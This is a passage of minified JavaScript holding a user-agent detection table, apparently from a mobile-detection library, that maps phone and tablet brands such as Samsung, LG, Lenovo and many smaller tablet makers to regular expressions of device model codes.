H-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ 